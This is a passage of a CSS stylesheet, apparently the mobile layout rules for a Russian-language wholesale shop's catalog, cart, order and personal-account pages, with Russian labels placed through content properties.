  .filter-content > form {
    margin: 0 auto;
  }
  .filter-top {
    margin-top: auto;
    background-color: #ffffff;
    padding: 14px 36px 8px;
  }
  .filter-top:after {
    display: none;
  }
  .filter-top .filter-close {
    display: block;
    width: 20px;
    height: 20px;
    background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center;
    position: absolute;
    top: 13px;
    right: 59px;
    background-size: 12px;
    opacity: 0.4;
  }
  .filter-top .filter-close:hover {
    opacity: 4;
  }
  .filter.opened {
    display: flex;
    flex-direction: column;
    z-index: 20;
    padding: 0 0 63px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .filter-item {
    width: calc((100% - 8px) / 2);
    margin-right: 8px;
    line-height: 1;
    margin-bottom: 15px;
  }
  .filter-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .filter-item--price {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter-item--price .input:last-child {
    margin-right: 0;
  }
  .filter button {
    width: 100%;
    margin-top: 9px;
    padding: 11px 26px;
  }
  .filter button span {
    padding: 0;
    background: none;
  }
  .filter button.btn--filter span {
    background: none;
  }
  .filter button.btn--filter-clear {
    display: block;
    margin-left: 0;
  }
  .filter-title {
    font-size: 15px;
    line-height: 18px;
    color: #048459;
    background-image: url("/local/templates/collant/images/svg/ico-filter-green.svg");
  }
  .filter--mode .filter-top {
    display: block;
  }
  .filter--mode .filter-item {
    width: calc(50% - 8px);
    margin-right: 8px;
  }
  .filter--mode .filter-item:nth-of-type(2n + 2) {
    margin-right: 0;
  }
  .filter--mode .filter-content {
    padding: 16px 36px 24px;
    border-top: 1px solid #dcdce6;
  }
  .catalog-top {
    margin-bottom: 25px;
  }
  .catalog-top__right {
    margin-top: 0;
    float: right;
  }
  .catalog-top:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-top .select .jq-selectbox__select-text {
    padding: 4px 16px;
  }
  .catalog-subtitle {
    display: block;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 24px;
    color: #33363f;
  }
  .catalog-menu__mobile {
    display: block;
    margin: 0 -52px 15px;
    padding-left: 52px;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .catalog-menu__mobile::-webkit-scrollbar {
    display: none;
  }
  .catalog-menu__mobile-wrap {
    display: flex;
    padding-bottom: 8px;
    width: -moz-max-content;
    width: max-content;
    padding-right: 40px;
  }
  .catalog-menu__mobile-wrap a.active {
    border: 1px solid #048459;
  }
  .catalog-menu__mobile a {
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    background: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
    margin-right: 8px;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 18px;
  }
  .catalog-menu__mobile a img {
    display: block;
    max-width: 90%;
    max-height: 80%;
    filter: invert(0.5);
  }
  .catalog-menu__mobile-brands a {
    height: 48px;
    border-radius: 4px;
  }
  .catalog-sort, .catalog-show {
    margin-right: 6px;
  }
  .catalog-sort .select .jq-selectbox__select-text, .catalog-show .select .jq-selectbox__select-text {
    padding: 3px 16px;
  }
  .catalog-sort > span, .catalog-show > span {
    margin-right: 8px;
    font-size: 15px;
  }
  .catalog-sort__desc, .catalog-show__desc {
    display: none;
  }
  .catalog-sort__mobile, .catalog-show__mobile {
    display: inline-block;
    vertical-align: top;
  }
  .catalog-sort__mobile > span, .catalog-show__mobile > span {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
  }
  .catalog-sort__mobile > a, .catalog-show__mobile > a {
    padding: 5px 32px 6px 16px;
    position: relative;
    text-align: left;
  }
  .catalog-sort__mobile > a:after, .catalog-show__mobile > a:after {
    content: "";
    display: block;
    position: absolute;
    width: 13px;
    height: 10px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
    right: 8px;
    top: 10px;
  }
  .catalog-sort__content, .catalog-show__content {
    display: none;
    text-align: left;
    background-color: rgba(27, 34, 48, 0.9);
  }
  .catalog-sort__content.opened, .catalog-show__content.opened {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    display: flex;
    flex-direction: column;
    padding-bottom: 55px;
  }
  .catalog-sort__content-top, .catalog-show__content-top {
    padding: 12px 36px 19px;
    background-color: #ffffff;
    font-size: 15px;
    color: #048459;
    margin-top: auto;
  }
  .catalog-sort__content-items, .catalog-show__content-items {
    padding: 14px 36px;
    background-color: #ffffff;
    border-top: 1px solid #dcdce6;
    border-bottom: 1px solid #dcdce6;
  }
  .catalog-sort__content-close, .catalog-show__content-close {
    display: block;
    width: 20px;
    height: 20px;
    background: url(/local/templates/collant/images/svg/ico-close-black.svg) no-repeat center;
    position: absolute;
    top: 15px;
    right: 67px;
    background-size: 12px;
  }
  .catalog-sort__content .radio-wrap, .catalog-show__content .radio-wrap {
    display: block;
    margin-bottom: 21px;
  }
  .catalog-sort__content .radio, .catalog-show__content .radio {
    width: 19px;
    height: 19px;
  }
  .catalog-sort__content .radio .jq-radio__div, .catalog-show__content .radio .jq-radio__div {
    width: 17px;
    height: 17px;
    border-width: 2px;
  }
  .catalog-sort__content .radio + span, .catalog-show__content .radio + span {
    font-size: 15px;
    color: #5e636f;
    line-height: 21px;
    padding-left: 8px;
  }
  .catalog-sort__content .radio + span span, .catalog-show__content .radio + span span {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    margin-left: 8px;
    color: #80899a;
  }
  .catalog-sort__content .radio.checked .jq-radio__div, .catalog-show__content .radio.checked .jq-radio__div {
    background-color: #048459;
  }
  .nav {
    margin: 12px 0 48px;
    position: relative;
    padding: 0 40px;
  }
  .nav-top {
    margin-bottom: 21px;
  }
  .nav a.nav-prev, .nav a.nav-next {
    width: 0;
    overflow: hidden;
    color: transparent;
    position: absolute;
    bottom: 1px;
    margin: 0;
  }
  .nav a.nav-prev:before, .nav a.nav-next:before {
    height: 15px;
    width: 15px;
  }
  .nav a.nav-prev {
    padding-left: 32px;
    left: 0;
  }
  .nav a.nav-next {
    padding-right: 32px;
    right: 0;
  }
  .breadcrumbs {
    display: none;
  }
  .type-filter {
    margin-bottom: 18px;
  }
  .type-filter a.label,
  .type-filter span.label {
    padding: 7px 18px;
    margin-right: 8px;
  }
  .type-filter a.label-sale,
  .type-filter span.label-sale {
    padding: 7px 26px;
  }
  .type-filter a.label-promo,
  .type-filter span.label-promo {
    padding: 7px 20px;
  }
  .btn-back {
    display: block;
    width: -moz-max-content;
    width: max-content;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    position: relative;
    padding-left: 14px;
    background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat 0 50%;
    background-size: 6px;
    margin-bottom: 12px;
  }
  .cart-list {
    margin-bottom: 20px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .cart-list__show-all {
    display: none;
  }
  .cart-list__bot {
    display: flex;
    flex-wrap: wrap;
  }
  .cart-list__bot .td {
    text-align: left;
  }
  .cart-list__bot .td--name {
    width: 206px;
    order: -6;
  }
  .cart-list__bot .td--sum {
    order: -5;
    width: 172px;
    color: #048459;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    padding-left: 55px;
    position: relative;
    text-align: right;
  }
  .cart-list__bot .td--sum:before {
    content: "Итого:";
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    position: absolute;
    left: 0;
    top: 0;
  }
  .cart-list__bot .td--count, .cart-list__bot .td--price {
    display: none;
  }
  .cart-list__bot .td--block {
    width: 62px;
    position: relative;
    padding-top: 24px;
    margin-left: 34px;
  }
  .cart-list__bot .td--block:before {
    content: "Блочков";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--box {
    width: 65px;
    position: relative;
    padding-top: 24px;
    margin-left: 30px;
  }
  .cart-list__bot .td--box:before {
    content: "Коробов";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--one {
    width: 45px;
    position: relative;
    padding-top: 24px;
    margin-left: 30px;
  }
  .cart-list__bot .td--one:before {
    content: "Штучно";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--else {
    margin-top: 8px;
    width: 100%;
  }
  .cart-list__bot .td--else span {
    font-size: 13px;
    padding: 1px 6px;
  }
  .cart-list--from .cart-list__bot .td--else a,
  .cart-list--from .cart-list__bot .td--else span {
    width: 180px;
    padding: 3px 15px;
    margin-right: 8px;
    margin-left: 0;
  }
  .cart-list--from .cart-list__bot .td--else .remove {
    margin-top: 0;
  }
  .cart-list .table-scroll-holder {
    padding: 0 20px 20px 0;
  }
  .cart-list .table-scroll-area {
    max-height: 480px;
  }
  .cart-list .table-scroll-table {
    width: 1290px;
  }
  .cart-list .table-scroll-x {
    bottom: 0;
    left: 23px;
  }
  .cart-list .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 21px;
    height: 460px;
    right: 0;
  }
  .cart-list .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .cart-list .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .cart-list__item-remove {
    color: #626c81;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
  }
  .cart-download {
    float: right;
  }
  .cart-bot__info {
    width: 100%;
    margin-top: 24px;
  }
  .cart-order {
    margin-bottom: 48px;
    padding: 30px 24px 24px;
  }
  .cart-order__left {
    width: 50%;
    margin-right: 0;
  }
  .cart-order__right {
    width: 50%;
    padding-left: 24px;
    padding-bottom: 0;
  }
  .cart-order__right .col {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .cart-order__right .col--1 {
    margin-bottom: 44px;
  }
  .cart-order__right .col--1 .radio-wrap {
    display: inline-block;
    vertical-align: top;
    width: 52%;
  }
  .cart-order__right .col--1 .radio-wrap:last-child {
    width: 45%;
  }
  .cart-order__right .col--2 {
    margin-bottom: 8px;
  }
  .cart-order__right .col--2 .cart-order__sum {
    padding: 0;
    text-align: left;
    background-color: transparent;
    border: 0;
    max-width: 100%;
  }
  .cart-order__right .col--2 .cart-order__sum .cart-order__descr-title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    width: 136px;
  }
  .cart-order__right .col--2 .cart-order__sum .cart-order__descr-text {
    width: calc(100% - 150px);
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .cart-order__right .col--2 .cart-order__descr-title,
  .cart-order__right .col--2 .cart-order__descr-text {
    display: inline-block;
    vertical-align: top;
    width: 108px;
  }
  .cart-order__right .col--2 .cart-order__descr-text {
    width: calc(100% - 114px);
  }
  .cart-order__right .col--3 {
    display: inline-block;
    vertical-align: top;
    width: 78px;
    margin-bottom: 24px;
  }
  .cart-order__right .col--3 .cart-order__descr-title {
    font-size: 13px;
    margin: 0;
  }
  .cart-order__right .col--4 {
    width: 83px;
    margin-bottom: 24px;
  }
  .cart-order__right .col--4 .cart-order__descr-title {
    font-size: 13px;
    margin: 0;
  }
  .cart-order .input {
    background-color: #ffffff;
  }
  .cart-order .input-wrap {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 21px;
  }
  .cart-order .input-wrap > span {
    display: block;
    margin: 4px 5px 0 0;
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .cart-order .input-wrap--date {
    margin-bottom: 0;
    flex-direction: row;
    align-items: center;
  }
  .cart-order .input-wrap--date .input {
    width: 132px;
  }
  .cart-order .input-wrap--date > span {
    font-size: 14px;
    font-weight: 500;
    color: #5e636f;
    width: calc(100% - 132px);
  }
  .cart-order__btn {
    position: static;
    width: 100%;
    padding: 13px 58px 17px 32px;
    background-position-x: 75%;
  }
  .cart-order__btn-block {
    width: 100%;
  }
  .cart-order textarea,
  .cart-order .input:not(.select),
  .cart-order .input.select .jq-selectbox__select-text {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .cart-order textarea::-moz-placeholder, .cart-order .input:not(.select)::-moz-placeholder, .cart-order .input.select .jq-selectbox__select-text::-moz-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .cart-order textarea::placeholder,
  .cart-order .input:not(.select)::placeholder,
  .cart-order .input.select .jq-selectbox__select-text::placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .str404 {
    padding: 18px 0 71px;
    position: relative;
  }
  .str404-img {
    background-image: url(/local/templates/collant/images/svg/str404-m.svg);
    max-width: 520px;
    width: 100%;
    padding-top: 55%;
    position: static;
    transform: translateY(0);
    margin: 48px auto;
  }
  .str404-sub {
    display: none;
  }
  .str404-title {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 16px;
  }
  .str404-text {
    margin-bottom: 40px;
  }
  .str404-btn {
    width: 256px;
    margin: 0 0 16px;
    position: absolute;
    bottom: 73px;
    right: 0;
  }
  .personal-top .personal-left,
  .personal-top .personal-right {
    width: 50%;
    padding-left: 4px;
    margin-bottom: 6px;
  }
  .personal-top .personal-left {
    padding-left: 0;
    padding-right: 4px;
  }
  .personal-mid .personal-left,
  .personal-mid .personal-right {
    width: 100%;
    padding: 0;
  }
  .personal-mid .personal-left {
    margin-bottom: 24px;
  }
  .personal-menu {
    margin-bottom: 32px;
    position: relative;
    z-index: 5;
  }
  .personal-menu__top {
    position: relative;
    cursor: pointer;
  }
  .personal-menu__top-icon {
    right: 13px;
  }
  .personal-menu__top:after {
    content: "";
    display: block;
    position: absolute;
    display: none;
    width: 20px;
    height: 20px;
    background: url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center;
    right: 13px;
    top: 50%;
  }
  .personal-menu__top.opened:after {
    display: block;
    transform: rotate(-180deg) translateY(50%);
  }
  .personal-menu__drop {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
    padding: 0 36px;
  }
  .personal-menu__drop ul {
    box-shadow: none;
    padding: 32px 0 24px;
    margin-bottom: 0;
  }
  .personal-menu__drop ul.personal-menu__bot {
    border-top: 1px solid #cecee6;
    padding: 25px 0 23px;
  }
  .personal-menu ul li {
    margin-bottom: 20px;
  }
  .personal-menu ul li ul {
    margin-top: 16px;
  }
  .personal-menu ul li ul li {
    margin-bottom: 20px;
  }
  .personal-promo {
    margin: 0 -36px 20px;
    padding: 12px 36px 13px;
    width: auto;
  }
  .personal-promo__title {
    margin-bottom: 8px;
  }
  .personal-promo__items {
    margin: 0 -36px 10px;
    padding-left: 32px;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .personal-promo__items::-webkit-scrollbar {
    display: none;
  }
  .personal-promo__item {
    min-width: 240px;
    padding-top: 21.9%;
    margin: 0 4px;
  }
  .personal-promo__item:last-child {
    margin-right: 36px;
  }
  .personal-promo__btn {
    margin: 0;
  }
  .personal-promo__btn:after {
    background-image: url("/local/templates/collant/images/svg/arr-right-black.svg");
    transform: rotate(180deg);
    width: 10px;
    height: 12px;
    background-size: contain;
  }
  .personal-address {
    padding: 10px 24px 16px;
    margin-bottom: 21px;
  }
  .personal-address__title {
    padding-left: 14px;
    margin-bottom: 3px;
    line-height: 17px;
    font-size: 14px;
  }
  .personal-address__val {
    font-size: 15px;
    line-height: 19px;
    position: static;
  }
  .personal-requisites {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
    margin-bottom: 24px;
  }
  .personal-requisites__title {
    margin-bottom: 16px;
  }
  .personal-requisites__item {
    margin-bottom: 8px;
  }
  .personal-requisites__top {
    background-color: #ffffff;
    border-color: #ffffff;
    padding: 15px 23px 18px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    margin-bottom: 8px;
  }
  .personal-requisites__drop {
    max-width: 696px;
    padding: 28px 24px;
    overflow: visible;
  }
  .personal-requisites__drop .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .personal-requisites__drop .fancybox-close-small svg {
    opacity: 0;
  }
  .personal-requisites__drop .fancybox-close-small:before {
    display: none;
  }
  .personal-requisites__name {
    display: block;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    color: #40444e;
    margin-bottom: 24px;
  }
  .personal-requisites__info {
    max-height: 609px;
    padding: 0;
    background-color: transparent;
  }
  .personal-requisites__btn {
    width: 312px;
    padding: 15px 8px;
  }
  .personal-requisites__file {
    width: calc(100% - 312px);
  }
  .personal-requisites__box {
    font-size: 16px;
  }
  .personal-sale {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .personal-sale__title {
    margin-bottom: 16px;
  }
  .personal-sale .tr-header {
    display: none;
  }
  .personal-sale .tr {
    margin-bottom: 10px;
  }
  .personal-sale__item {
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    margin-bottom: 8px;
    padding: 48px 24px 0;
    position: relative;
    height: 0;
    overflow: hidden;
    border-radius: 4px;
  }
  .personal-sale__item .table-drop {
    width: 100%;
    padding: 8px 0 1px;
    margin: 0 0 20px;
  }
  .personal-sale__item .table-drop .tr-header {
    display: block;
  }
  .personal-sale__item .table-drop .tr-header .td {
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
  }
  .personal-sale__item .table-drop .tr-child .td--name {
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    padding-left: 24px;
  }
  .personal-sale__item .table-drop .td {
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    color: #626c81;
    text-align: left;
    width: 25%;
    padding-left: 16px;
  }
  .personal-sale__item .table-drop .td:first-child {
    width: 25%;
  }
  .personal-sale__item .tr-top {
    padding-left: 25%;
  }
  .personal-sale__item .tr-top .td {
    position: relative;
    width: 33.3333333333%;
    padding-top: 22px;
    margin-bottom: 24px;
    text-align: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #626c81;
  }
  .personal-sale__item .tr-top .td-drop {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: auto;
    padding: 13px 24px 16px;
    font-size: 16px;
    line-height: 19px;
    font-weight: 600;
    color: #767c8b;
  }
  .personal-sale__item .tr-top .td-drop:after {
    content: "";
    display: block;
    position: absolute;
    width: 24px;
    height: 24px;
    border-radius: 24px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center, #f8f8fc;
    background-size: 10px, 0;
    right: 24px;
    top: 50%;
    transform: translateY(-50%);
  }
  .personal-sale__item .tr-top .td a {
    display: block;
  }
  .personal-sale__item .tr-top .td a:after {
    display: none;
  }
  .personal-sale__item .tr-top .td:not(:first-child):before {
    content: "Предоплата";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .personal-sale__item .tr-top .td:nth-child(3):before {
    content: "Постоплата";
  }
  .personal-sale__item .tr-top .td:nth-child(4):before {
    content: "Дни отсрочки";
  }
  .personal-sale__item.opened {
    height: auto;
    padding-top: 68px;
  }
  .personal-sale__item.opened .td-drop {
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .personal-sale__item.opened .td-drop:after {
    background-size: 0, 10px;
    background-color: #6a7bff;
    transform: translateY(-50%) rotate(-180deg);
  }
  .personal-act {
    margin-bottom: 48px;
    padding-bottom: 13px;
  }
  .personal-act ul {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 14px;
  }
  .personal-act .btn {
    width: 100%;
    margin-bottom: 16px;
    padding: 15px 8px;
  }
  .personal-act .agree {
    padding-left: 0;
    font-size: 13px;
    line-height: 17px;
  }
  .personal-right .personal-slider__title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
  }
  .personal-left .personal-slider .swiper-slide {
    padding: 57px 21px 24px;
  }
  .personal-left .personal-slider__title {
    font-size: 16px;
    line-height: 19px;
    font-weight: 700;
  }
  .personal-slider__logo {
    width: 68px;
    height: 25px;
    background-size: 80%;
  }
  .personal-slider .swiper-pagination {
    right: auto;
    left: 50%;
    transform: translateX(-50%);
    bottom: 8px;
  }
  .pPromo {
    overflow: visible;
  }
  .pPromo .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .pPromo .fancybox-close-small svg {
    opacity: 0;
  }
  .pPromo .fancybox-close-small:before {
    display: none;
  }
  .body--user .top-promo,
  .top-promo {
    display: none;
  }
  .body--personal .page-left {
    width: auto;
    padding: 0;
  }
  .body--personal .page-right {
    margin-top: -7px;
  }
  .clients-list {
    background-color: transparent;
    box-shadow: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 16px;
  }
  .clients-list__title {
    font-size: 24px;
    line-height: 29px;
    font-weight: 700;
    color: #33363f;
    margin-bottom: 16px;
  }
  .clients-list .tr-header {
    display: none;
  }
  .clients-list__table {
    padding: 0;
    max-height: none;
  }
  .clients-list__table .tr {
    background-color: #ffffff;
    padding: 16px 24px;
    border-radius: 4px;
    margin-bottom: 8px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    position: relative;
  }
  .clients-list__table .td {
    display: block;
    width: 100%;
  }
  .clients-list__table .td:nth-child(1) {
    font-size: 16px;
    line-height: 19px;
    font-weight: 600;
    margin-bottom: 5px;
  }
  .clients-list__table .td:nth-child(2) {
    color: #626c81;
    font-size: 14px;
  }
  .clients-list__table .td .y,
  .clients-list__table .td .n {
    position: absolute;
    top: 16px;
    right: 24px;
    height: 22px;
    padding-left: 22px;
    width: 0;
    overflow: hidden;
  }
  .clients-list__table .td .y:before,
  .clients-list__table .td .n:before {
    top: 0;
  }
  .clients-list__table .td .y + a,
  .clients-list__table .td .n + a {
    font-size: 12px;
    margin-top: 8px;
  }
  .clients-list__table .td:last-child {
    display: block;
    width: 100%;
  }
  .clients-list__table .td:last-child a {
    display: block;
    margin-top: 10px;
  }
  .clients-new {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
  }
  .clients-new__left, .clients-new__right {
    display: block;
    width: 100%;
    background-color: #ffffff;
    border-radius: 4px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    padding: 28px 24px;
    margin-bottom: 24px;
  }
  .clients-new__left .input {
    background-color: #ffffff;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input::-moz-placeholder {
    font-size: 16px;
    line-height: 19px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input::placeholder {
    font-size: 16px;
    line-height: 19px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input-wrap {
    display: inline-block;
    vertical-align: top;
    width: calc(50% - 12px);
    margin-right: 24px;
    margin-bottom: 24px;
    padding-top: 0;
  }
  .clients-new__left .input-wrap > span {
    display: none;
  }
  .clients-new__left .input-wrap:nth-child(3) {
    margin-right: 0;
  }
  .clients-new__left button {
    width: calc(50% - 12px);
    margin-top: 0;
  }
  .clients-new__right button {
    width: 48%;
    margin-top: -30px;
  }
  .clients-new__file {
    display: inline-block;
    vertical-align: top;
    width: 51%;
    margin: 0;
  }
  .clients-new__file label {
    width: 100%;
  }
  .clients-new__file label + a {
    display: block;
    width: 100%;
    margin-top: 5px;
  }
  .clients-new__file label > span {
    font-size: 15px;
  }
  .clients-new__template {
    font-size: 15px;
  }
  .clients-bot {
    padding: 24px 26px 24px 73px;
    background-position-y: 24px;
    margin-bottom: 48px;
  }
  .request-detail__table {
    display: block;
    position: relative;
    padding-bottom: 166px;
  }
  .request-detail__table .table-scroll-x {
    bottom: 156px;
    left: 45px;
  }
  .request-detail__table .tr--bot {
    position: absolute;
    bottom: 0;
    right: 24px;
    left: 24px;
    text-align: left;
  }
  .request-detail__table .tr--bot .td {
    display: inline-block;
    vertical-align: top;
    width: 33%;
    color: #626c81;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    position: relative;
    margin-bottom: 24px;
    text-align: left;
    padding: 19px 0 0;
  }
  .request-detail__table .tr--bot .td:nth-child(1), .request-detail__table .tr--bot .td:nth-child(2), .request-detail__table .tr--bot .td:nth-child(3) {
    display: none;
  }
  .request-detail__table .tr--bot .td:before {
    content: "Сумма заказа для клиента";
    display: inline-block;
    vertical-align: top;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    color: #626c81;
    position: absolute;
    top: 0;
    left: 0;
  }
  .request-detail__table .tr--bot .td:nth-child(5):before {
    content: "Количество в заказе";
  }
  .request-detail__table .tr--bot .td:nth-child(6):before {
    content: "Количество на складе";
  }
  .request-detail__table .tr--bot .td:nth-child(7):before {
    content: "Дозаказ в ЕЕЭ, шт";
  }
  .request-detail__table .tr--bot .td:nth-child(8):before {
    content: "Дозаказ сумма";
  }
  .request-detail__table--main {
    padding-bottom: 206px;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 195px;
  }
  .request-detail__table--main .tr--bot {
    bottom: 42px;
  }
  .request-detail__table--main .tr--bot .td {
    margin-bottom: 21px;
  }
  .request-detail__table--main .table .tr--export {
    right: auto;
    left: 16px;
  }
  .request-detail__table--main .table .tr--export .td .export {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .request-detail__file-import, .request-detail__file-export {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    font-size: 15px;
  }
  .request-detail__file-import {
    float: right;
  }
  .request-detail__files {
    margin-bottom: 24px;
  }
  .request-detail__btns .btn {
    width: 50%;
    margin-right: 8px;
    padding: 14px 43px 16px 15px;
  }
  .request-detail__btns .btn + span {
    width: calc(50% - 8px);
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .request-detail__btns .request-detail__btn--confirmation .btn {
    background-position-x: 95%;
  }
  .request-detail__btns .request-detail__btn--confirm .btn {
    background-position-x: 83%;
  }
  .request-detail__btns .request-detail__btn--remove .btn {
    background-position-x: 80%;
  }
  .request-detail .cart-order {
    padding: 32px 24px;
  }
  .request-detail .cart-order .input.select .jq-selectbox__select-text {
    padding: 15px 23px 17px;
  }
  .request-detail .cart-order__right {
    width: 50%;
  }
  .request-detail .cart-order__right .col--1 {
    margin-bottom: 16px;
  }
  .request-detail .cart-order__left {
    margin-right: 0;
    width: 50%;
  }
  .request-detail .clients-bot {
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .request-detail__top {
    display: flex;
    align-items: center;
    align-items: flex-start;
  }
  .request-detail__top-name {
    font-size: 18px;
    line-height: 22px;
  }
  .request-detail__top-date {
    margin-right: 49px;
  }
  .request-detail__top-brand {
    font-size: 16px;
    order: 1;
  }
  .request-detail__table .table .tr--bot .td {
    color: #626c81;
    font-size: 20px;
    line-height: 24px;
  }
  .orders-title {
    color: #33363f;
  }
  .orders-bot {
    position: fixed;
    height: 64px;
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    bottom: 63px;
    left: 0;
    right: 0;
    zoom: 1;
    padding: 7px 36px;
    z-index: 2;
    border-top: 1px solid rgba(201, 208, 224, 0.31);
    border-bottom: 1px solid rgba(201, 208, 224, 0.31);
  }
  .orders-bot__right, .orders-bot__left {
    width: 50%;
    vertical-align: middle;
  }
  .orders-bot__left .btn {
    background-color: transparent;
    width: auto;
    position: relative;
    border: 0;
    padding: 34px 0 0;
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
    color: #626c81;
    text-align: center;
    margin: 0 19px 0 0;
  }
  .orders-bot__left .btn span {
    color: #626c81;
    padding: 0;
  }
  .orders-bot__left .btn:before {
    content: "";
    display: block;
    position: absolute;
    width: 32px;
    height: 32px;
    border-radius: 32px;
    background-color: #f5f5f9;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .orders-bot__left .btn:after {
    content: "";
    display: block;
    position: absolute;
    width: 32px;
    height: 32px;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    background: url("/local/templates/collant/images/svg/ico-btn-checkout.svg") no-repeat center;
    filter: grayscale(100) brightness(0.75);
  }
  .orders-bot__left .btn--combine:after {
    background-image: url("/local/templates/collant/images/svg/ico-btn-combine.svg");
    background-size: 15px 18px;
  }
  .orders-bot__left .btn--cancel:after {
    background-image: url("/local/templates/collant/images/svg/ico-close-white.svg");
  }
  .orders-bot__right {
    text-align: right;
    font-size: 14px;
    line-height: 15px;
    font-weight: 600;
    color: #626c81;
    margin-bottom: 10px;
  }
  .orders-bot__right-price {
    vertical-align: middle;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .orders-bot__right-title {
